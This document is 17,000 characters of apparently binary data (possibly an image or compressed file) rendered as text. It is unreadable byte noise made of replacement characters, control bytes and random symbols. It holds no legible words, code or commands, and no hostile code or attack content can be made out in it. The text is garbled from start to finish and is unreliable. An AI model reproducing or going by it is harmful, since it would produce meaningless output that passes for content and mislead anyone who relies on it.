��F3��.���z�.����?9�3kC��$���79���:��4�<�'�MO#m�KE�{��쮕W)����]{���R��{5�)XE��^ye���}\:d�[��芝�:�N�,��v��X��NT��[��Or͵puk�W^�50�y+<��P2f?M�A=��p�%yhFi����FIJFd">$���x�9���#�@R�&oj�'����L��z?����҃��g��H�W���+�r���EiUxS��4���-w��
4 �Or��bD�́�*�f"�Ǖ�S��ܲ�դ�V�╭Dc����p����
�*�-�?�x|X��͇�˂o�XCh1�W�Y�?.�� ���jVn�+��
`8��e�\ڢ$�Ցeh�?���=44�AԀv��,d�xūBl(A�ȠM��� ^E�%	�YcsH$rщB@b��E1D���0*F��%Yd�#��d->�����|(�I�D�G��J�;����t��~V��  l�� �Y"���E�h��t@8U�iM[�[��(���/Y+�a\ц��e2h���B6�d�QZ8�?*�6��PS.�[�@ոT�*<�:������p��!�����T<�J"B���MU����5�ȁƣ��gtӹ.��K�N�H�t�1�&�ՅPh�l�c�@��1A	����<5�@������@b)��5���4,"("
A�NT/{6 �v����`#�$�01�l&E2�0q���H7�#��K���
�B�+X�*�
�8C >!�O|�����'��X8�4�`@����	tK��MnN0�~��ڰ��Y���La6�HJ�ríiPcݺ�P5����z�C�RԸI���n�Ї>T
�B�r%�C$v.����p�۶�6����[H��6�dΊ��"��%��t]0���	Itd!���1ؠ�P�a
�#�t� ��%��@i�^��%���GB�xq�0fqID� $)"V�������P	U&�� R2 cW�d&�\_�׾��8�F`1da��`l���?����̙��p��	�fhEK����j3Ț�(��;1���pgm=�L�f4�5ܴ�f�$5��:"x"zÀ.�⑂t�h�&���-4BhFGW<���x�x�EWڻMN����DQ;���(-�0��]`,Ƒ��J���"���riB�dX��ȻPC]��@�`5h��@$.(��Xc,U�#nD�a@�a��Q!��G6eV9VGD���p	�0�J#�5���#�������A��2�g�f%�X���
�ل=6!�W`v���2�CHM�"����ZJ�'
"*��<'�[͜m3�6!�<Ug�&1�����}�]�F����3�?g�7�s��.�h򌺋G�b���@w1�\�n��鐮�;�ZV�ZR�a
^B�=����Ⴞ��2d��e �\�  <z�� ��Cq�{��@�Pע9P"y
��V��"�Q&�O�y�Րx�{�Q7&�T$W���@��W0�;�8}���#������i��M\�e4�A���>ZR���-�� 7)x�	6�N�eg;�O�gn-o[j"z�;����:��hC+�ҕ�x�*�9B�_��O����E��z��A:���u�S�<�n7{�N#��+@�)�����
`��\����`�D`�e(�e�P�=�)`��6�#���+*X8���IH���*���Y�	r[����˞�:�l�$t�-��ؼ���ȇ'�������7|���ӊD��֓�pP؋=aP�)�/��d8��;�2�'��,)��=G���Z-��S�� ��Q� �H�7q-���yݪ3:�>�Rپ�r.H�t��I�����#���?�c��������;0���?�@�ULE���:��:�����y�؍�ڹ�2��H` M\0�B ����epi`;Y��=�;v�}1�|�2$B���2��ٰa�A��sD�e��Z����C���!ق!) "!Y�+'|B(�7:�=�=8H��1+2r�	�J�X��p�ث�@�<@ȣ���3�{�31I�;��{���;�!�l���ת�lj��ꫧݺ����4�'H��+���Q��PĿW$�Ut�S�J��T<C��
�DE�|ʥ?;�Y��\�����H/������SS	�`��e,���r�i<�Phl>6q��� ���[(���\�K`�IJ���������G��/I@GP��P؂�D�~�<&���Hx�7$����M� ���B��J�HX腌��p�<����CN��=,p�3�C���Pɕ�8|���`'9i�ٸ��Ad��)�w���Q���>��+:��"��I���X��3E�V�Ϫ�OQ���l���J�F��JhK��J�J�S?�S(#
���������[`"u��b؁P*����KH@Fd6���Kq���j�# �c8$[�̮ꪎ��(J�Z���$��ҏ�����@B%lB���4x��� ��M=��~K�$�����t�t��J<0C/�����2�=N�������+9;����/O��	���D	(3F����GɄb����@��������D�c����LJ��� 5ի�JT�TPR+�`T��
���ƪ@0��hK��?D�>����~Ѝ�ph��Qk�5�!�<����Gq���i�F��X�=��:��=�{�����W[����P
RD�KI�A�$ŞyE���X�#LM+5���|�����M�tإ(m2���O������� +�
���MU��T��h8y��>���@�-�cQ(�/D��<�NQ���Y�CD�t�Ӏ��i���?�JH��O����JV�}�T�ڭ$�%���
gM��Y�����:�U_���9]!ַ��[l�W?`�����N��X��j+�Bxk�D���IWx��A����!�^`��YL�%Q�x��E"5GLR{��Ց�$AH��C�̳����'����͐�ԥ8�~�@ 8lx�4�X��7,.9�ٴ�@8ѨT������S*��?}�*���&F��`�8)�Gu�G�����83�GT��{�������|Z��ZY�Ye����Y}V����շ��թ�ܩ���Щ�9�5�ڴ��Hcۄ�'��'ш���#2Ů��y@��ֿ��� j%��H1I��5x�����/nd	��{� 7p�V�\��$툌!isq�q�AP�tCB���%�-u�'���<Ȥ@=8���`Pu�`�X ���+.9����Za�e���0��l��!@�Ί{�,�AtDE�0��$�1��K��5�]��u�K�?��ߨ�P^�ճ���.��1���Qn��)�3���b��Z`X�P^��URcJ$�!��� K�ta�PR?�R/�%�k)� �ii��C���cx�Q��s�a��B�C��[b��N���+�xn�ԥ�(��B��a�ZH�ׅ�"�	��b�~�w��/%��S�#S�4M�q�g�[��30,z�}��ܔMa�Je�׈�<���S-`ɒ;��ÇG->�"Tز�BT��*`�?%!��ܭ�R���"0��()�����J��߱۷\�S�j�^eTf`]�5+P�l/����j��j�^`/��]�ei�"�.>S�U����`������?�j1;b �Ѐ������2(�.�k)�{����A
X(�[8ub�nAz%�A���� �\ؑ�� �٘�P���<~�,�-�݃}�/&�/}
2^,5�tP�	�X��3z��9�cR)��p8�$i�iz�����I���H�B]�ЪY�ԌH=9a���"/"j.zʡ���j0�_��?��ڳ`WV�~e]�#;�)��5��e����ޝ�X����p�Fg�o�V�Ƴ�y�i2��9�4P�W�� �g��#��i�a62H05P�8�2��. G�M�l���.�"�����K"�Q�(���0GP�l��z�ׅ	����LX�+�'��M���5,E���
�t�	���[P�	+�7���M��L��1������8@O�\���Be��٘�n�<�M�����>�, �j��J��
6`�f`����[�R�=�a�����jG�� �u\�w)������\�U���J4"L�c�E[�!���} �`���X�K(P ��Gq_�kp׀f�"����.`w��BR0C�C(�`0�mi���!��鰬�G xA����*g%�y�����w� /s= �%�׃�`8���6��7����:1��иӐ�=f�,9��>m��c��v�A��/�(Ęe�w*�֐dLLZ�u�M�p��[R�oe [`W^`��_�����X��S;5�j<��!��~��<*{��u6�z�f��
�O�3Ja�R�����Y���O��j7 ��bP P���voOqp���(�KP�uowɆ�������s<xmI ���'�$� ��ⓠ�1��"Y�ϛ1$ɇ�o�'��.����w����3O*�a��X�#�8ޡ�H4IL�s��S��C� @7��n�@�N��iB���'�����M$jiAȒ�t�V���g�ڮFS�e�zt������K��s��	�Ñp�=�� 
@��%F�)Jcōd2�ɘ�ͽ{{z�b���)`���gG�+��\���^)�~����=���:�@��?�J��O�>S�����Zۊ@UR0`P�W���(A��!Mj*v���.��jd��dc�-I�p��x֜_�Ԃ4R�ʅ���#(gG�$�� A��i�uHm:C>֮����%��جe_�"F�nbW���ѣHQ�Ojz9�5�q-\�z�v/O�DV�$ڧ�
�ܺ�9�o����ϗ��~��Gi�%J?|��߯�OF����_U��#_��~�٧E?���?Y��N8�aM`d�>z���(b���LS��+��(yP�Đ��PA���ģCF6�� ���E�ĵ��r}d�^d��p�J,N���S�)EN>�d�Oj�cT�I��OQ���U%$�V0b�(%��O+
H�� �VZi��!p����~���Uv�!�tr�0�t�h� �@$�X��e��1d��aF�[`rZ>���A�vК���6[m���n���p��I8�t��cst��] P���L��>����b(%�x蝇�{��}��w_�E�����@��
�� �����{�L8�7ix�v8�)�(��/��"�/����m�hP�G6Y��"{��I�H$B\&鐒l  QE#@�Q�r�`�,j�e�&�� g4�+�9��i��TPE)%�=M1uTjRE�H+�U
����60��a�c��g)ږZ��@�(�j��1@_R�a���$�gF�c�	$�|:��$��P+�����������&l�
K[n���o���,,������2�t!��T�R"x�Q��|^x��{^���^y�<�|��[/~�-�#ꋏ��}����vڔa�'ZL"$����.e\�K�����hF6B	�xĤ��H {8	Y�#�hi��t%��I��� 4�h�����%����KaZ!�d':��';q�S���$*:��>�f�?�mlcS�p`�@��m0��Җ��ov��hɃ���$r�E�U���\��la�� �P�62n[P���+��s���NW,�/Yb��o�`E ��P�/�A�aH�� 6��-<��;����g��(�[O{�ӏv��|��^��s/�H|�����w��aZ��@d']�C�s��T4���EØ�lĒ=�IbҒ�#��h58�6Qr���D+C	�x��Mg	E(�$�J�B�X"��D,�9HRR��OL���b�9M-�B�
O�T���%(#$�	��8�A��%*� =!���DH#;��G�![�3�ȅg@	\�q��%P9L��U�*cf�@�?
���D��`�񩰩	o6��+vV @8.Q�_  ���;���@�:`���I剫\JA]���A�{������_��%��s>-h��O֡���(z�u��1Y��k�l�X��p�4��h�$�d��Y7��M��(�6���P��#Z�<a�)DH�:�l0�o&M��a�Z�!�>�NQC���èX�S��E%�݋2)`����� q�Kd�/U�(. �#X�dA�CC�`�HpO.:"��i�Ɛ� biH� a�-,b���*\�^�&����PW��+u�ۍU	��Y!ǉ%~A-I�5  �Jpm�(��$�D9W��#>��k*�U���K{�{�+�l���k`�k�S��W���E(����YdnV%`�V[>��"%9�D6����|���Z�>���� �r�[�M���<�[�C#BS;`H������)�cz�N�`�9��:�A0ъz7�@�h
�ѕx��MbX�v�E�E�{X�p�Y��$�	\PP��; �E��\TN'��N03�F��0a���6���������b�w�<B�&8S8C%��hPb������@TRjŤ[s�	N*ey>>���.�<�>z����v/'?�{�˫b�#C��D~��0��Ymmv!��fI>�5�$�7H��q�&�%.$�q�9[;�6�8_�lh#�ɌI��=�{Z�A1A���a �]ɣ��4���k\ӴT�4�} e5�1:� d���ϋD%.�,%��I�"��U�El@�
p�h�.@T��p�	!���rD,W�E<5u��U�n��x!��Ҽ�g3�O��;z � ��K�Xޗ0F��<lk~���z/.N���!��o����5
H&����&��>)؞^�W�XC��^�Le�O%kPD�Sn����(�Q�JBA�1�I%����#	>�zƳ6�����0�����Ȃ����$� ",��B		�|��``4�PECiڝ� x���]�yרI��1?0��0�����۸͡(�{M\� ��^\@��ݰ]@ ��$���T�	\����,B\�l�l��R��}���x���ƿ�XUi�A�r�0ht�����]�&لwEx����!��Uz��]=���K����<\~L\��Cb)O@b�u1�1Yfa�J���'"͍|"�tI�-�� ��	ڤ� ���=�j���3�Y9�L\\�\�]� ]0�.�"	@IB��'&��a��MZ���e����]w���]Ee�� �@����J�����[�� ��^����]��@- � (�T��� B\N<B�ڑ�d���Ub��i��`� a$!�X|B/ C�'@¼iB�a �U�����E\톏�aL�?@�a��1�4H_�O2�8����yˈP�0m&"�J�_�)���A�("�CP:Y�ތ���MF�\C��q�˰V�����\�љ����������0��َ�� q֋l 4���=�ݧuH�6�7��}�����ۥW9*Ѡ��E@���.p��@^�~m�/��=*^�%4��A�
&D�mp[�E��Ed��N�ʈ�(RnR���t�3\��H
 B(¶�^�hQ�K���]9�)IO���^��5�O��=�{��=��NX���d}��|\f�Y�u�"@e~J%��)*��_�]M��T�V�+�
y���=� �ekđp�S<嚮�	��F 2� ���@<e ��v��>8�N�^���	� 7��y)��������z}T#R��E5C4� x&/���f��8�lA.T@Vi�A�� ! &  �Kpkt�~DbEz��'aA��]UpX�"tr8C0� ;�Ό9g�UMt���\QOTH������Q�U�N�K}hO��'�|@? �\Z��ghYȉ�|�g��TvbT�*�B ��-	Gd��䚁VQ�����EI��I��Qh�U(�ICP����!\/��J5��ـ�-�� ��A�	%MʱD�A�_�I��L� ��Ш��(F�M
8 #|��ݬ�ڼݐ�?�B���:��D�fV�}��]�	��Ԃ=&n���� ���l�����Jz�R$E�akd OU��ꆺm,�C0\,TB%,���O���K �av���^!_!b�R�N"-¸���/�1�Y��*�i�ɵ�ֶ�T�j�9I\T�V�}u�(�]ڪ�ޅ����������YRݜ����}���� �B�V��@��Wrk~�7��Lg)��L	x@��}����bn#F�+#0�y}�� x !��?���"��0 �,
0i�Q�<	^�� T�4�?B � � Xi���T�F`®��D�f��l$$�zN#��Efd����-�,؅������Ow���^� ��TH���F�{PO��oN��x�n�#��OD��P��1e���Ǚ��'��0E��F�-LJq�B�B+��]ޭ�@�����AH�j-@Y�V �5	C�*/F+0(/Hʰ[�!�,��\ʄ����xL��=� �]}�I��k��#8���.>��颜��Gm��R�))��fz�B)��Xi$a�.���y)�ZN�AUl`��v^B�l��Q�T��y ��t�)o,˝V,���A%؛I�ضLAvp���.�n̐\ѕ���m)+��U��m�y�PZY�DL�|\�U��(n-2�_D��\h��B1��ne��]�p*���-3�L	�8ݙY��8��A8�\��JB�V�/���L�y�#$n�@Pq �2ʕ�\��a1#<q�i�bz�w�+�n?oŪ kͮzM��.Ȯ� ��3��;�(�@$��	,,"��h`��,[��ixa�<o�ayA����#pÇh!Y�	�u �'TB$K�0�UsZ�`�t�o�B�N�N�G��r(�dMڤ���Q*���Ѳn�D��Hm��Ș��S.�\fy�-�*s1����ڀ��2�-8�ۦB(��3�Y�	���6I�5K��D�E� B1��.��p ]��LkB$���������HB  0q��I?|���w��='���b^������i���2���YJ����$�$is�� �.�#@:a��"/G��Gw���
�A���l�t�u��6����]d�m�&��J�LMK260'�L� p��\�؁��x�Q�RH�_�F�񩒀;�T#����y�<��L�,g֦��D(V8T�2g�J�!lp[�[�m*�p����@3����8��\�Y��5�U��qvAW�b�-N�.0v�� �&"@���A(9:�0�(qEPDA��>�E+����w�����K�xk������O��o���+��#4��"�<���́�#R�s�@t�Cr��6�id�Wow/:m2��잹�1xo�"�'�4 ,'��^|gG���ǚ��w�a��պ��
x!xҞO ��aO���)�&�_'��O%T�j�DD��Zs1��(�[#(ޭx��827�pS�;�p��@|�ԌЬ���V��3��9$�A-D��6 .�7����#��ۢ����B(�m��T���Ga1���jw9�����EY��Z1EU��fz��o�p��h�B���g�6 �!@-,���c�&�p�"��mN�)�J��1�u;z�ؘv��'edVI��A�|�0|½5g��%w���D�u�B��P|�R�$½z��$��2�����4��2��W���Yxמ�〆W���ݷ�(�g+�#32�x�V{3�]�a{�r{3��X����� ]|kC���#4�4^ ��h�]8�,ڸ?�]�˕ �Y�oS?���	Q����+<��s>��E�Wj�y��kِ��VhŪ�:v���B��n�'�/�@.�Al� 4�������C��,Ǌ� ��b�4�Z�XUadp�&A�rڛ��t�7L�<P��#@H��E���Y��K��_C���A�����1j�c�~$6��0�@{R�]ٷ̾5S�X��a��3k�x��3'Og���p��{ J Q���[��و���(�lX5�B�#(�� vD��-а�ـ��.��A�=j���ǃ�}���AC��j�mV#� 
H@�,����,�@䢐��#�z ��h 5jH1�Z�?��}���)$|� �ƌ���=|7	�mK ���q�̡�pp����?�6���B"�?�C��@.�hK=\�؂`�@� �1� _�4���/��0/P�D�3pp��0�hI�+���M� q�+���<�aT�$�@�"�)�SJI�+��Ѡ{�Q���1H!�r(�%)b2���ć"�@�H��\s��"��ZZ�fZ��3l��'��|�I��p @)��j
*�����Q��j+
 k��UL���Z�1��ѠQGk@T�=
C�����H9�@���PI�˱&rqdGB񋯿J�P�5��ǀ����|��m7�z�͕߆��8c��7c���9�q�F���V W �`�v� ��k�A~I w]L"1�Fh��M#�PB�0a�\XA3���
�H��C̘C=�)�O �.� F+��F-Nɞ+^�G�,�Ȅ��T�!&y�袋<�ǔ���R"^�))�,PZ�%0^2�&���	����( �,��PJ���ꪬ���O@���,�"Hk�	�����TD;E��� ���q�E jTOM�,�w�`H8D� ��h�+4j`� �x��S� ��?�e�����ͷe�c���w;��h���8��V��|�N��E�� �8pwJ�p�^����8�-�ÿ��� L��a/2`��%|P~��n,��}6��Ì��1���ld+2�=bT�)d(G0��f�2���H%a�t�`#@��F:2�%�� %���񥖐ijk:�"������@)��J��YOYɊڶ���%�*��F�íoI�/7.@�S���x��]�]�"�F�D9�,c���HI�`h�@#�������G�QlMKh��n����Y�q�t-��w�r��:�O@^��E��'z��.p�
8"i@  ��$�? �̇>��~�K�"4�\��`�
�&�q ��PA�'��uLg��*!a�1RY�p�E�C/��X��\0I�YH>��%} "#�EF«-�i)��Q���p�.�'�5��)d��ٴ��1,DT*p��m��:�ʢD@�\R$��wE��\�"@ _��^�bH�()��oH�v�ƻ�n����h���ܦ9_���|�6$��k��p7H��v�I�r�� |hU;�$���2�敇���$% Q��8��T%7@��-(������3��1����&���4@����m^AD�ǈ��1+(�]�D%@��!G�L��J2� �$)�Br��*)$�l�MQ�� �WaڗT��(���OnXC�t^+�'��+�)A�X(��eok�"��Q�"q`4�u��E.��@�y͛R󦗼1EY��P��3�
�����^5���o�Gd!K��d*p,UBF�w������Y2@�["���p� �� P�
���(��WW� ��+�ӧ�����{m� �����+��dDb�"�!�˂,���Z�͖�����pv$S`P��lҗ����!�Ւ���4|BMM���o�b���i�!y�!>,���D��DI!��tiTj`8E���:oJ}�h����YXo%����t\�JTD#:�S��shE�bs���6Ce�n�(��fY���R�:>,+�N��Z��0�8Xu $�c< �X)�.�5��s�HP�$ [�W$�������fl�c����( ��2y������<Tv�] @5i"o�4��|�h�d�Ӧ�˪��9͹�fi�	�RI�� ��!&VX{������������9<.���� ,ҝ.]<M*fn�tYb F��њF/�+M �-����4�����M׈aɋ^���#����nӻY'���u�����^{ �``@
��Y�Vv 8:͈ �9@�����'� �A���G��\�P�����.Ќq�ׅ��azw�e2����O�� �6� �*���w��Y#�\���َ�V$� $�bP��]+�S\��x�W"���i�"w>J��)��a	Ԇ�!�¡#��to���%q�;\�-i�m��s?UZ��N���Ӎ����+u�� ��b)� ��#T����X�E�����N��n�pm����00��8�ɩlZ���6�! t��& �ȣâ��aN�@���� ��G�$� \�_&}ح���4a���Tfbk�0FȄ�
2�DF� �Z���VPfbZb%��CdfGpO�l��v�$԰�~��$�!N"i�dt��%\"&�$�B�������`)F�J+�f��k�(���P!T
㢆��@�K�Hʋ���0����;��I�PӔ���<�S�BtPu��u�.7`�d�7�n���4�7��QU�, �.�����E��@���	a�B�6�6�^��"� ����|"�]�`$@dl��gB�� ��	�L,�C��D6:�Z���䄆�FN%nGR�
ʰGp�$�&g�!�~K�!��i��K'!�O
�O�8j��ON�$N^�k`����G�ӆm�+�k�;$�SA�R*�0�8�pN����T����WCN��;VQ�Z�nx���hcq�Xf��f��|�ւq-���,@, .��q�.�|�6� ¨r��e�N����!=H�a��\��N��Ӡ "���M@�_h)�83A:	!b&����D����q�� ���,K� �M'H�e�PG8"%�G�Ă|�!0H#�0$�,KNK5��K���j�PEp db�θ����&���R�+j��"�op8�)�/�&-=�rG���/�|��s5N0@
�.+YQ�܏  6�6��u`����Ҏ-�Q-�.�Q.%T.��.��v��CC����	�M& 0�J�D���B�X�� �_`2�@:�3�1ar�8�	�0C��
9dD�eFD k(��`� A�(f&��`�r���iG��"	�$22��FI�Lb˲D
,N!L2M�$��f'V�E����k�и��ǦO��&ن����b��T�S��SӮ� ���FӮr*_�*MpR�R�$L���	T���R@Y-��%v��j�nM��o.�rB�&.�R-ߎv�x�@[L�	�h�"�y�%]H�{��H@XԔZ�1!�'V)���qA��j,�Ҁ�i����!H��N�
� � 6a��T.��F�F�t3G�AG�L ���4���tL��K��L	V .%�t�<.E ����Ը��&y�H �ֆ;�Ԉ�O�D������KSWq��X�)���R_�R#�R+�V�*'+3-�����uX�8�ŏdmvz���NU�R���1B%d�fj���w�TO0 �J ��-"`D��:i�@^��`>|p>:��^ �!2��ܲu[9�A��3!$�|��41汶iLd���]cs� �Ą^=��L��Tb���f�L�L).tAҶ
�"M��$���yB�J :q be�䴸��)���tws�;��O��'��dK�P��x���˫�� ��e��*%URg��z��*#�5�r��*��2h�%9t8\���V�(�i��U�vj-@V�vV!�A}C�
�Y�c�# ��t ��*�U�6�0��N�m!��&�m�̠ �`fL3q�}l		3@p�Q&&�p��H
"qS�
����]�I�J�PGH9w3�p�DR�B���L/�L�La��%�'~�k>�dw(��1�6w��*����;�Ԩk����Ӽ\+[�Қ�Q�/*o�f'u�a�-u>m�R��{�[X�6R v�dm�ޮ|�i�j	V����j�V-Tk�7~�k�' |U ��y��-X�a�D@>�*�������mtB�'�A�����Q^���+����8�F�(� `�Ԁ�"^eBL2G*��"�*�H�0��������tm�$L�G�x�'l��뉝X����wyhc��*Ԧw�8QP T�ȥ:�1+���*	�Z6eOQ�J�R���w��xR�z)�*+�5�
�q�v1Y���-�����U�RVY�9��W.���ɩ|g7����u@D��-�e�:���_`>!,� ����#o]�A��oo�a2 
�	Ǖ!�u��	��f��4��!w�u��0"."��$����!�t�!�4���G�Au�DE"6� �``s*�l�����O�x����/(?勾8����*Q1�+�ZR�8��C�������7�i��9�i�ѣa���6�ᠤ��?k��m'���:bZQ�D�M���2A ��`ƀ�&�*���c?Zy�$�o4�k�� �њ�m���\���A%2d
���@4�z\O��!enyrY�!��?+f�4˾�k�K���P�H "�d��,� �I�A�o!�y���f����D� e��;?V��bx	ǋM��zի	f�Qᳳg�E�cZ��*�f�#:�Q�@v�CimmU���e���jk�I�j1�B�%Z4T[� ;l�lڀ7,�k��@�����#�����`U	o4�&~lA*��BX�oy���`���D�W6������@�l�%Ⱥ�1�G�z�II2�s�#�t���B���i �KM~�v��4\|�*��8�66���*�?���Py���[�{�P�xM�z;�*�ǝ=��׳%:�EɕU���W5�u[��vʫ6�K���B���~��� 4���"�� ^����!2�`�<̡�����V�[W�o�{��J�A &@b��F�:%�@Х`���� ������6=�ыؿ?K��G�t�B��S���l+9���t����䘔��fl� P���th=�@|o�<��KP_�<��Qz���3[��;(�C;;�'��G�a#{A��(�X�
�ͮ��	�}�\~���� �m��M��2}�7�@�{W۝ �����âͬ��!�;^��G��Q}�j��ܩ��s��xl h@DXe����@����Y��(J@����CoLd�^���X>��9{x!<9պK(�I���k�����������*�>ן�OY<��bQ�W�����dS�e��*��ٟ����y|:p���ic;jg ,�(7�(L���Bn Z���Bm�h���G	��dD��M �5��-9P���Y�
'�h@�Ŗ�0�I�
���ْ&_�|P�y��iիQ�LՊ�j>:��aŃ+S��L���}o�ȵse_2�S�z����C�z�Rӥ˽{̢�x�}�!�Ͳ/˕,Y�i��Ϟ�,�?����h)�4g^mo����&G��o�Μ�񩏍Q�v�0b ^$����/^̙�b>bz���ʮ��5�π�4Q�>={���g�=����+0`�~����c��"�A����	~�H
)HP�7��QFmd�
^ԡE�1щM4�A9�A�-�hFi��a�@8� �D =1��L$�@�P�KS fБ T ��$� Oe%fUab��V^d0UU\��c�Z��F[lW�W]p�u_]���%�iB �%V�b�E����u٤R���i��f�=�u�Yf���ZkR\Q�>�9��Zk�e�n8�Pp�1g�q�-��,7��Qpݰ#d� !h�x�5ˀͶG@�w_~𵗅{�]{m|B��2���HD�B�)�H n衍!�h�����bC/���n�PD�h"�w����� #� :h�ґ/���$�p�,;�0e� �%8G�Se�)sW]��՚T��&4���Yj�dC��V[yՐ�=%����� x��Y5��m�=��e���h��&�f��f�g�����T*�k��C�my��� �:Jtp��$���.W����]�zG� �P���e��y�u���[����g���� �����λ!G!rX;F���"A��1����B)RTQ�9�pH@H�^ƻl��3)y�#'h	�#� �@� �Q\�f�^A��brզ��I=�0'�i�vtl���gމ�G�zq�K�� �a���x�k��Ӥ,�6)�-5��GjDs��]�5s��e(��٭Uk0�  +�X�:�7��X�:չN���,@<�i��#�����\|ҳ-"��s ��4.�!�ZW?�xI�:��2�!��D�ʝAxg�6�q!�>�����"�눆f���M��"�$}�z'p�Hp��m�[xA��.u/L8[��p�3�/gQ�Y�a�V�%�� ���,j/  ��K��P���N��;A�k�1kZ�{��S�ʠ�援�n��[�P��Fi�L�^p�2���!�qx��p8$N*W�����b�h:q�D@����4�=���z�� ��@�"�Е -2hA\���$0�Cf$Q�TT7����6GKб�K،(�!�q�a@ �	> �gi�c��qP=&9��8N���t ���^0�/!�WY�����>�h2����#�A�	L 1g9������1x�^�M��<�a3��q�Q�e���z�����fL���5"��/�M��p�%���7N�X�XgG,��ߙ\.׹o��@��hD�Ѐ�N?2(�:"�¡b(D��|N�Bc�l��4ntw�*�F�R9�Q�k�DPt<�&�a�NA�elc/y�.>�����p��^@H�?8��T LJU}j����4�ON%��*
|6���Rh�{�Z���M�Ҁ��*� T-p���	���cT�$[�K�f�Ƃ�
���*SUskjA�6=���F����Lnȸ�
X#�>{��S�CD�|�H�tA��LN"@������b���[-�3�cpg0\3���+�!zg���4�tI
烝��5��x�:�L
���фp�Dp��WeIEʗ��&5�l�3���4y��X,d1�bZ����E�^p�0�45<������J��DM�k��c"�WS]f3� ?,8س��U4���j���
Ư��=b,�'��,S��k�s'h	Q�hه�WF�C�d��s�'���t�s��L�j�8Q�ZČA��я/xs>8t�R�Ȩ�{)�"Ə&���E�X�����u*�T��	�R���M[�fV}��,-5i�cA�Iֱ�i�B#+��0� �AP� F-؅�uQYK��)����d[3�v��8�4�)e꒪�*/3�#����BX-Ѭ:�=w�P;��\*g��g���a2�l�OS|Έ�� 4��k�.�LW� � `���mo5���:��dF#�կ�������9���/:�J!���zD�@ �u��Do�#�M<^F� �%����U�g�o��{�55�<SX��?s����Z(���ej��纚�>�خ��+���.l����)v61�4zCc#+��8����C�n�6�Y2�Y�2�  0 �- �
 ��#� $�b��!��6 I�� +pD�� *|py�.
p (�?h@q0�`� <�=�>�Q�R�װFm�z�GgY��Y�z\g1{3""y�&�g) ���{�S��HM2LQ ��/P)� �rl��J-�r��_Y��`cA�7tS@j6���~V0�Qj`��J�	�Ra��([3u��Q*|UqSX��L(�A�1��R){EMeg7��)T8pAY��N�8�5Y�9��C�� ;�J��� `� ��wЁ�� �$�y�p�>x � !F - � ��`Z��舎#����� ���@�U^EY!L�<j@ �Rhn$G��z
ׅ[�pwg+%"ɣ<� �(�{�D�wh��&w��T�Tr�� s� � P��&U�wiYѓ<�>:c40��3a��K��'f5@8(�WK��@�b�A�r*�x�X�Ab��v���B.�(5pB�8�8@�%p�8�FC�;;d�
F1��T����3D �
��
�
ӓ�%x $x�꘎,H:�q��Y�- �+�����A�P�؃@��i��!!�K�7 #+2�)m�f��z�z�GG��p��1��g���=4�q)�$7ђ��|	�����	 �`>Q����rm���IP��Ј�7'5`J[�sK�M�!�5Pt|��� k�0�Nwfcx^Y)�l�5�(�u��)q�l����1u��J)4�5�YF2,4�C}��(��i��2.��I ��08���i��	��	Hp����Lp Hp =��b1*�b�EE A��-�Ex���K m`MȄ *�"9 ������{�U�煰g�QaQdh{}�����b�1��1 P�)~�� c`�p� �a �f2}�}@i�3G�9�g�7�R`b�7��?PI'��#Kj@(V�	}Pa�Q�kD#Lq�DL�bb\נŔ�������l�x�ڴ�6uym54 �ƀ~	��9���U���a!O�x��H���x :HE3�H�b�xA��H �����9J�@ Lz =z , [��.0`-�B�U0 $)�y9`G��=�٥� `�����[�u֦+5z|@#rz�*q$b��I^4�.���?Q����)_�3?ɓ�i�sk��P����O�(�zk�5~�'�D'�%�DK� d� ���7u_�zu f�˔u��6�4*��l]KM�� �B�e�z���j��V}I,�n|�Y� J��-��s9�� H���:���-�����9��Q�$�Q��I � N�⸬-�U��3�!!mp����;�ɰ�GR�Egi����^�pgQ[/�&00D��{�q�d�(��Բ.	�P�)�� �r�W��	��>�㈢��F�(X�J�I�Q	K%�Os	� aj�	UsJ[㪪�b����v����
�gy�q37.f�g���j�꤬x٬ܦC��|ٷ P���w  ��瑸!ȸ������� ,Й�KE`��C�P�4� �h,�[��e��[A@`���##�T��L��	oֻX�pj��h��#��C#��0| D��M&y ���g�Ч2+`�[�Ea'a��@U.�9����_��=��!��ھt�k�[JtbJJStW�V�F(�;V[��h'\#tXe�6��dA�tl�w�|��l�)��5���N��m���x'n�u ڈ�1�k/�� ����$�
�\D���L��| $�����	r F0���E\�e��E+P�Hz 2�`! �!�Q�G����[��]H���\{ӵR"* �| �h0h�t ϐ��ph�%)z�E� c`)��5���&��*�i2���p��;c0��V��P��I�J��J���d�	�{	� }PU��h1u�$�ly)�*gkӠ���P���s#7jˋ��)���!+uIH�р:�{�w�$\�����,�< ���He�����~�O2�i���
��
�B��o��[���IPfm � �,�9�F�!�p&u� �����]�[(]o:�d�/�H(0 ���G2=m �U7	��pGa��'&4�_�J�,ݓT�t`pB��4K��4�����	������(�+m� TY��05��޸�K������7ńl���u'fb)����*v��k�`��8p%����8ƨC~�`wD&�,c�Z����', :��ؘ H�L�p��|�4�:`�����Bj K�1)H ���bX�eO����� �3�s�@�`Ť]����_<��=�ҕ0cL��w�7� D h�^-AH)��51>�]��=��� _0��v3حi��3�	 \u ����a4mW�~E����Ӑ�M��M3($5}�@6��&M�:��7NX>��d��ԫ�B �ҋ�R�+�T��EC~ٗ#��Ъ�k�֚�|� ��|�
��0��:�,�O���/\��������Ώ��ٗ��c4z�/p��mE�B�z� ۽���^N�a�0np��᜼�_����ϰ%�WcPT��~�'	�M�>�GȂ^}��tp}<ss��7]�u��ފRt3v|!߂b@�`(NW�MAtB
J�fks���l RMrSv��5�YJ�<�@�Du�8���}Kd}������`�c9����� ȹM��Oj��
Lp�
p��� �������.�l�@x�Q��y�0`�S� fdi& �9 RR!��nﾻ哟��g*Ց�и�j�1`�O���41�s�%+i	PT��{N���|Ps�'�-]��s�/ ��.�����+����7��.�B��D�@�N�51�(��Շe�1kcbe�6e`b���0�e�պ8�M� `�;P$���u���~,��,H��`��!$�h��b
��ȏ�FHV�8�?�8��%J�,���"�M�F�����O��
��z=��ic���N��Pu9��ؠ���_��%+�,رfў��q�̵�ƂP�Q����8�CG��brx��c�8�hP�E�cc�$�"��c'�lIS:�i����ΰ��kخU���4���4zq��{g��	~σ�3�X�ࡆ�НC��à��� �M�.륦 �5�LY�Ͻ�,W�H��Ş}{���˟��� �2����/A)ʐ�����c��5���F� �D �
